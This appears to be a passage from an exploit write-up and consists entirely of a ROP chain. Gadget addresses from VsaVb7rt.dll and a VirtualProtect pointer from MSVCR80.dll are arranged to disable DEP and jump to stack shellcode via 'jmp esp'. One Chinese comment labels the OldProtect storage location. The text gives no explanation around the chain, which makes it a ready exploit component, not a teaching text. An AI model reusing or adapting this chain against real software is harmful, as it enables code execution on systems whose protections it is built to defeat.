 0x5e329d12, // POP EBP // RETN [VsaVb7rt.dll] 0x5e329d12, // skip 4 bytes [VsaVb7rt.dll] 0x5e28f7a4, // POP EBX // RETN [VsaVb7rt.dll] 0x00000201, // 0x00000201-> ebx 0x5e292c9d, // POP EBX // RETN [VsaVb7rt.dll] 0x00000040, // 0x00000040-> edx 0x5e34b61c, // XOR EDX,EDX // RETN [VsaVb7rt.dll] 0x5e34b5ee, // ADD EDX,EBX // POP EBX // RETN 0x10 [VsaVb7rt.dll] 0x41414141, // Filler (compensate) 0x5e26098b, // POP ECX // RETN [VsaVb7rt.dll] 0x41414141, // Filler (RETN offset compensation) 0x41414141, // Filler (RETN offset compensation) 0x41414141, // Filler (RETN offset compensation) 0x41414141, // Filler (RETN offset compensation) 0x5e357285, // &Writable location [VsaVb7rt.dll] -------- 这里是用来保存的OldProtect 0x5e25e6cc, // POP EDI // RETN [VsaVb7rt.dll] 0x5e267102, // RETN (ROP NOP) [VsaVb7rt.dll] 0x5e25b1f6, // POP ESI // RETN [VsaVb7rt.dll] 0x5e23aa93, // JMP [EAX] [VsaVb7rt.dll] 0x5e290c74, // POP EAX // RETN [VsaVb7rt.dll] 0x74614224, // ptr to &VirtualProtect() (skipped module criteria, check if pointer is reliable !) [IAT MSVCR80.dll] 0x5e351384, // PUSHAD // RETN [VsaVb7rt.dll] 0x5e287050, // ptr to 'jmp esp' [VsaVb7rt.dll]
